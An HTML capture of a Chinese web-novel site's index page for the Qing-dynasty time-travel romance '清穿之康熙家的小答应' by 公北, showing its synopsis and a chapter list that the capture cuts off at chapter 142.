

--- FILE ---
content_type: text/html
request_url: https://www.rougou6.com/book/70603/
body_size: 7592
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>清穿之康熙家的小答应(公北)最新章节 全文免费阅读 无弹窗广告-肉狗小说</title>
    <link href="https://www.rougou6.com/book/70603/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="keywords" content="清穿之康熙家的小答应,清穿之康熙家的小答应最新章节,清穿之康熙家的小答应全文阅读,清穿之康熙家的小答应无弹窗广告,公北,穿越历史" />
    <meta name="description" content="清穿之康熙家的小答应是公北的经典穿越历史类作品，清穿之康熙家的小答应，肉狗小说提供清穿之康熙家的小答应最新章节全文免费阅读！" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="清穿之康熙家的小答应" />
    <meta property="og:description" content="徐香宁穿到清朝康熙年间，是福州正七品知县之女，年仅十八，选秀时被封为答应，入宫两年无宠，家世低，位份低，容貌顶多算清秀，她觉得争宠与她无关，老实在宫里当一小小答应，只不过突然有一日，她入了康熙爷.." />
    <meta property="og:image" content="http://img.rougou6.com/image//70/70603/70603s.jpg" />
    <meta property="og:novel:category" content="穿越历史" />
    <meta property="og:novel:author" content="公北" />
    <meta property="og:novel:book_name" content="清穿之康熙家的小答应" />
    <meta property="og:novel:read_url" content="https://www.rougou6.com/book/70603/" />
    <meta property="og:url" content="https://www.rougou6.com/book/70603/" />
    <meta property="og:novel:status" content="连载中" />
    <meta property="og:novel:author_link" content="https://www.rougou6.com/modules/article/authorarticle.php?author=%B9%AB%B1%B1" />
    <meta property="og:novel:update_time" content='2023-11-19 19:24:57' />
    <meta property="og:novel:latest_chapter_name" content="清穿之康熙家的小答应 第240节" />
    <meta property="og:novel:latest_chapter_url" content="https://www.rougou6.com/book/70603/19397449.html" />
    <link href="/novel/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/novel/css/site.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/novel/images/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/novel/images/favicon-16x16.png" sizes="16x16">
    <script src="/novel/js/jquery191.min.js"></script>
    <script src="/novel/js/bootstrap.min.js"></script>
    <!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
    <script src="/novel/js/book.js" type="text/javascript"></script>
    <script src="/novel/js/profit.js" type="text/javascript"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
</head>
<body>
<div class="navbar navbar-inverse" id="header">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img class="navbar-logo" src="/novel/images/navbar-logo.png"></a>
        </div>
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
            <ul class="nav navbar-nav">
                <li>
                    <a href="/list/">分类</a></li>
                <li>
                    <a href="/top/">排行</a></li>
                <li>
                    <a href="/wanben/">完本</a></li>
            </ul>
            <script>searchBox();</script>
            <ul class="nav navbar-nav navbar-right">
                <script>login();</script></ul>
        </nav>
    </div>
</div>
<div class="container body-content">
    <ol class="breadcrumb">
        <li><a href="https://www.rougou6.com" title="肉狗小说">首页</a></li>
        <li><a href="/list/4.html" target="_blank" title="穿越历史">穿越历史</a></li>
        <li class="active">清穿之康熙家的小答应</li>
    </ol>
    <div class="panel panel-default">
        <div class="panel-body">
            <div class="row">
                <div class="col-md-2 col-xs-4 hidden-xs"><img class="img-thumbnail" alt="清穿之康熙家的小答应" src="http://img.rougou6.com/image//70/70603/70603s.jpg" title="清穿之康熙家的小答应" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" /></div>
                <div class="col-md-10">
                    <h1 class="bookTitle">清穿之康熙家的小答应 <small>/ <a class="red" href="https://www.rougou6.com/modules/article/authorarticle.php?author=%B9%AB%B1%B1" target="_blank">公北</a></small></h1>
                    <p class="booktag">
                        <span class="blue">人气：1920</span>
                        <span class="blue">连载中</span>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookVote('70603');">投票</a>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookCaseAdd('70603');">加入书架</a>
                    </p>
                    <p>
                        最新章节：<a href="/book/70603/19397449.html" title="清穿之康熙家的小答应 第240节">清穿之康熙家的小答应 第240节</a><span class="hidden-xs">（2023-11-19 19:24）</span>
                    </p>
                    <p class="visible-xs">更新时间：2023-11-19 19:24</p>
                    <hr/>
                    <p class="text-muted" id="bookIntro" style="">

                        <img class="img-thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="清穿之康熙家的小答应" src="http://img.rougou6.com/image//70/70603/70603s.jpg" title="清穿之康熙家的小答应" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />徐香宁穿到清朝康熙年间，是福州正七品知县之女，年仅十八，选秀时被封为答应，入宫两年无宠，家世低，位份低，容貌顶多算清秀，她觉得争宠与她无关，老实在宫里当一小小答应，只不过突然有一日，她入了康熙爷..</p>

                </div><script>info1();</script><script>info2();</script>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">_ad_hf();</script>
        </div>
    </div>
    <div class="panel panel-success">
        <div class="panel-heading"><strong>《清穿之康熙家的小答应》最新章节</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            <dd class="col-md-4"><a href="/book/70603/19397449.html">清穿之康熙家的小答应 第240节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397448.html">清穿之康熙家的小答应 第239节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397447.html">清穿之康熙家的小答应 第238节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397446.html">清穿之康熙家的小答应 第237节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397445.html">清穿之康熙家的小答应 第236节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397444.html">清穿之康熙家的小答应 第235节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397443.html">清穿之康熙家的小答应 第234节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397442.html">清穿之康熙家的小答应 第233节</a></dd>
            <dd class="col-md-4"><a href="/book/70603/19397441.html">清穿之康熙家的小答应 第232节</a></dd>
            <dd class="col-md-12 visible-xs"><a href="javascript:;" id="btn-All"><span class="text-danger">全部章节目录</span></a></dd>
        </dl>
    </div>
    <div class="panel panel-default" id="list-chapterAll">
        <div class="panel-heading"><strong>《清穿之康熙家的小答应》全部章节目录</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            
            <dd class="col-md-3"><a href="/book/70603/19397210.html" title="清穿之康熙家的小答应 第1节">清穿之康熙家的小答应 第1节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397211.html" title="清穿之康熙家的小答应 第2节">清穿之康熙家的小答应 第2节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397212.html" title="清穿之康熙家的小答应 第3节">清穿之康熙家的小答应 第3节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397213.html" title="清穿之康熙家的小答应 第4节">清穿之康熙家的小答应 第4节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397214.html" title="清穿之康熙家的小答应 第5节">清穿之康熙家的小答应 第5节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397215.html" title="清穿之康熙家的小答应 第6节">清穿之康熙家的小答应 第6节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397216.html" title="清穿之康熙家的小答应 第7节">清穿之康熙家的小答应 第7节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397217.html" title="清穿之康熙家的小答应 第8节">清穿之康熙家的小答应 第8节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397218.html" title="清穿之康熙家的小答应 第9节">清穿之康熙家的小答应 第9节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397219.html" title="清穿之康熙家的小答应 第10节">清穿之康熙家的小答应 第10节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397220.html" title="清穿之康熙家的小答应 第11节">清穿之康熙家的小答应 第11节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397221.html" title="清穿之康熙家的小答应 第12节">清穿之康熙家的小答应 第12节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397222.html" title="清穿之康熙家的小答应 第13节">清穿之康熙家的小答应 第13节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397223.html" title="清穿之康熙家的小答应 第14节">清穿之康熙家的小答应 第14节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397224.html" title="清穿之康熙家的小答应 第15节">清穿之康熙家的小答应 第15节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397225.html" title="清穿之康熙家的小答应 第16节">清穿之康熙家的小答应 第16节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397226.html" title="清穿之康熙家的小答应 第17节">清穿之康熙家的小答应 第17节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397227.html" title="清穿之康熙家的小答应 第18节">清穿之康熙家的小答应 第18节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397228.html" title="清穿之康熙家的小答应 第19节">清穿之康熙家的小答应 第19节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397229.html" title="清穿之康熙家的小答应 第20节">清穿之康熙家的小答应 第20节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397230.html" title="清穿之康熙家的小答应 第21节">清穿之康熙家的小答应 第21节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397231.html" title="清穿之康熙家的小答应 第22节">清穿之康熙家的小答应 第22节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397232.html" title="清穿之康熙家的小答应 第23节">清穿之康熙家的小答应 第23节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397233.html" title="清穿之康熙家的小答应 第24节">清穿之康熙家的小答应 第24节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397234.html" title="清穿之康熙家的小答应 第25节">清穿之康熙家的小答应 第25节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397235.html" title="清穿之康熙家的小答应 第26节">清穿之康熙家的小答应 第26节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397236.html" title="清穿之康熙家的小答应 第27节">清穿之康熙家的小答应 第27节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397237.html" title="清穿之康熙家的小答应 第28节">清穿之康熙家的小答应 第28节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397238.html" title="清穿之康熙家的小答应 第29节">清穿之康熙家的小答应 第29节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397239.html" title="清穿之康熙家的小答应 第30节">清穿之康熙家的小答应 第30节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397240.html" title="清穿之康熙家的小答应 第31节">清穿之康熙家的小答应 第31节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397241.html" title="清穿之康熙家的小答应 第32节">清穿之康熙家的小答应 第32节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397242.html" title="清穿之康熙家的小答应 第33节">清穿之康熙家的小答应 第33节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397243.html" title="清穿之康熙家的小答应 第34节">清穿之康熙家的小答应 第34节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397244.html" title="清穿之康熙家的小答应 第35节">清穿之康熙家的小答应 第35节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397245.html" title="清穿之康熙家的小答应 第36节">清穿之康熙家的小答应 第36节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397246.html" title="清穿之康熙家的小答应 第37节">清穿之康熙家的小答应 第37节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397247.html" title="清穿之康熙家的小答应 第38节">清穿之康熙家的小答应 第38节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397248.html" title="清穿之康熙家的小答应 第39节">清穿之康熙家的小答应 第39节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397249.html" title="清穿之康熙家的小答应 第40节">清穿之康熙家的小答应 第40节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397250.html" title="清穿之康熙家的小答应 第41节">清穿之康熙家的小答应 第41节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397251.html" title="清穿之康熙家的小答应 第42节">清穿之康熙家的小答应 第42节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397252.html" title="清穿之康熙家的小答应 第43节">清穿之康熙家的小答应 第43节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397253.html" title="清穿之康熙家的小答应 第44节">清穿之康熙家的小答应 第44节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397254.html" title="清穿之康熙家的小答应 第45节">清穿之康熙家的小答应 第45节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397255.html" title="清穿之康熙家的小答应 第46节">清穿之康熙家的小答应 第46节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397256.html" title="清穿之康熙家的小答应 第47节">清穿之康熙家的小答应 第47节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397257.html" title="清穿之康熙家的小答应 第48节">清穿之康熙家的小答应 第48节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397258.html" title="清穿之康熙家的小答应 第49节">清穿之康熙家的小答应 第49节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397259.html" title="清穿之康熙家的小答应 第50节">清穿之康熙家的小答应 第50节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397260.html" title="清穿之康熙家的小答应 第51节">清穿之康熙家的小答应 第51节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397261.html" title="清穿之康熙家的小答应 第52节">清穿之康熙家的小答应 第52节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397262.html" title="清穿之康熙家的小答应 第53节">清穿之康熙家的小答应 第53节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397263.html" title="清穿之康熙家的小答应 第54节">清穿之康熙家的小答应 第54节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397264.html" title="清穿之康熙家的小答应 第55节">清穿之康熙家的小答应 第55节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397265.html" title="清穿之康熙家的小答应 第56节">清穿之康熙家的小答应 第56节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397266.html" title="清穿之康熙家的小答应 第57节">清穿之康熙家的小答应 第57节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397267.html" title="清穿之康熙家的小答应 第58节">清穿之康熙家的小答应 第58节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397268.html" title="清穿之康熙家的小答应 第59节">清穿之康熙家的小答应 第59节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397269.html" title="清穿之康熙家的小答应 第60节">清穿之康熙家的小答应 第60节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397270.html" title="清穿之康熙家的小答应 第61节">清穿之康熙家的小答应 第61节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397271.html" title="清穿之康熙家的小答应 第62节">清穿之康熙家的小答应 第62节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397272.html" title="清穿之康熙家的小答应 第63节">清穿之康熙家的小答应 第63节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397273.html" title="清穿之康熙家的小答应 第64节">清穿之康熙家的小答应 第64节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397274.html" title="清穿之康熙家的小答应 第65节">清穿之康熙家的小答应 第65节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397275.html" title="清穿之康熙家的小答应 第66节">清穿之康熙家的小答应 第66节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397276.html" title="清穿之康熙家的小答应 第67节">清穿之康熙家的小答应 第67节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397277.html" title="清穿之康熙家的小答应 第68节">清穿之康熙家的小答应 第68节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397278.html" title="清穿之康熙家的小答应 第69节">清穿之康熙家的小答应 第69节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397279.html" title="清穿之康熙家的小答应 第70节">清穿之康熙家的小答应 第70节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397280.html" title="清穿之康熙家的小答应 第71节">清穿之康熙家的小答应 第71节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397281.html" title="清穿之康熙家的小答应 第72节">清穿之康熙家的小答应 第72节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397282.html" title="清穿之康熙家的小答应 第73节">清穿之康熙家的小答应 第73节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397283.html" title="清穿之康熙家的小答应 第74节">清穿之康熙家的小答应 第74节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397284.html" title="清穿之康熙家的小答应 第75节">清穿之康熙家的小答应 第75节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397285.html" title="清穿之康熙家的小答应 第76节">清穿之康熙家的小答应 第76节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397286.html" title="清穿之康熙家的小答应 第77节">清穿之康熙家的小答应 第77节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397287.html" title="清穿之康熙家的小答应 第78节">清穿之康熙家的小答应 第78节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397288.html" title="清穿之康熙家的小答应 第79节">清穿之康熙家的小答应 第79节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397289.html" title="清穿之康熙家的小答应 第80节">清穿之康熙家的小答应 第80节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397290.html" title="清穿之康熙家的小答应 第81节">清穿之康熙家的小答应 第81节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397291.html" title="清穿之康熙家的小答应 第82节">清穿之康熙家的小答应 第82节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397292.html" title="清穿之康熙家的小答应 第83节">清穿之康熙家的小答应 第83节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397293.html" title="清穿之康熙家的小答应 第84节">清穿之康熙家的小答应 第84节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397294.html" title="清穿之康熙家的小答应 第85节">清穿之康熙家的小答应 第85节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397295.html" title="清穿之康熙家的小答应 第86节">清穿之康熙家的小答应 第86节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397296.html" title="清穿之康熙家的小答应 第87节">清穿之康熙家的小答应 第87节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397297.html" title="清穿之康熙家的小答应 第88节">清穿之康熙家的小答应 第88节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397298.html" title="清穿之康熙家的小答应 第89节">清穿之康熙家的小答应 第89节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397299.html" title="清穿之康熙家的小答应 第90节">清穿之康熙家的小答应 第90节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397300.html" title="清穿之康熙家的小答应 第91节">清穿之康熙家的小答应 第91节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397301.html" title="清穿之康熙家的小答应 第92节">清穿之康熙家的小答应 第92节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397302.html" title="清穿之康熙家的小答应 第93节">清穿之康熙家的小答应 第93节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397303.html" title="清穿之康熙家的小答应 第94节">清穿之康熙家的小答应 第94节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397304.html" title="清穿之康熙家的小答应 第95节">清穿之康熙家的小答应 第95节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397305.html" title="清穿之康熙家的小答应 第96节">清穿之康熙家的小答应 第96节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397306.html" title="清穿之康熙家的小答应 第97节">清穿之康熙家的小答应 第97节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397307.html" title="清穿之康熙家的小答应 第98节">清穿之康熙家的小答应 第98节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397308.html" title="清穿之康熙家的小答应 第99节">清穿之康熙家的小答应 第99节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397309.html" title="清穿之康熙家的小答应 第100节">清穿之康熙家的小答应 第100节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397310.html" title="清穿之康熙家的小答应 第101节">清穿之康熙家的小答应 第101节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397311.html" title="清穿之康熙家的小答应 第102节">清穿之康熙家的小答应 第102节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397312.html" title="清穿之康熙家的小答应 第103节">清穿之康熙家的小答应 第103节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397313.html" title="清穿之康熙家的小答应 第104节">清穿之康熙家的小答应 第104节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397314.html" title="清穿之康熙家的小答应 第105节">清穿之康熙家的小答应 第105节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397315.html" title="清穿之康熙家的小答应 第106节">清穿之康熙家的小答应 第106节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397316.html" title="清穿之康熙家的小答应 第107节">清穿之康熙家的小答应 第107节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397317.html" title="清穿之康熙家的小答应 第108节">清穿之康熙家的小答应 第108节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397318.html" title="清穿之康熙家的小答应 第109节">清穿之康熙家的小答应 第109节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397319.html" title="清穿之康熙家的小答应 第110节">清穿之康熙家的小答应 第110节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397320.html" title="清穿之康熙家的小答应 第111节">清穿之康熙家的小答应 第111节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397321.html" title="清穿之康熙家的小答应 第112节">清穿之康熙家的小答应 第112节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397322.html" title="清穿之康熙家的小答应 第113节">清穿之康熙家的小答应 第113节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397323.html" title="清穿之康熙家的小答应 第114节">清穿之康熙家的小答应 第114节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397324.html" title="清穿之康熙家的小答应 第115节">清穿之康熙家的小答应 第115节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397325.html" title="清穿之康熙家的小答应 第116节">清穿之康熙家的小答应 第116节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397326.html" title="清穿之康熙家的小答应 第117节">清穿之康熙家的小答应 第117节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397327.html" title="清穿之康熙家的小答应 第118节">清穿之康熙家的小答应 第118节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397328.html" title="清穿之康熙家的小答应 第119节">清穿之康熙家的小答应 第119节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397329.html" title="清穿之康熙家的小答应 第120节">清穿之康熙家的小答应 第120节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397330.html" title="清穿之康熙家的小答应 第121节">清穿之康熙家的小答应 第121节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397331.html" title="清穿之康熙家的小答应 第122节">清穿之康熙家的小答应 第122节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397332.html" title="清穿之康熙家的小答应 第123节">清穿之康熙家的小答应 第123节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397333.html" title="清穿之康熙家的小答应 第124节">清穿之康熙家的小答应 第124节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397334.html" title="清穿之康熙家的小答应 第125节">清穿之康熙家的小答应 第125节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397335.html" title="清穿之康熙家的小答应 第126节">清穿之康熙家的小答应 第126节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397336.html" title="清穿之康熙家的小答应 第127节">清穿之康熙家的小答应 第127节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397337.html" title="清穿之康熙家的小答应 第128节">清穿之康熙家的小答应 第128节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397338.html" title="清穿之康熙家的小答应 第129节">清穿之康熙家的小答应 第129节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397339.html" title="清穿之康熙家的小答应 第130节">清穿之康熙家的小答应 第130节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397340.html" title="清穿之康熙家的小答应 第131节">清穿之康熙家的小答应 第131节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397341.html" title="清穿之康熙家的小答应 第132节">清穿之康熙家的小答应 第132节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397342.html" title="清穿之康熙家的小答应 第133节">清穿之康熙家的小答应 第133节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397343.html" title="清穿之康熙家的小答应 第134节">清穿之康熙家的小答应 第134节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397344.html" title="清穿之康熙家的小答应 第135节">清穿之康熙家的小答应 第135节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397345.html" title="清穿之康熙家的小答应 第136节">清穿之康熙家的小答应 第136节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397346.html" title="清穿之康熙家的小答应 第137节">清穿之康熙家的小答应 第137节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397347.html" title="清穿之康熙家的小答应 第138节">清穿之康熙家的小答应 第138节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397348.html" title="清穿之康熙家的小答应 第139节">清穿之康熙家的小答应 第139节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397349.html" title="清穿之康熙家的小答应 第140节">清穿之康熙家的小答应 第140节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397350.html" title="清穿之康熙家的小答应 第141节">清穿之康熙家的小答应 第141节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397351.html" title="清穿之康熙家的小答应 第142节">清穿之康熙家的小答应 第142节</a></dd>
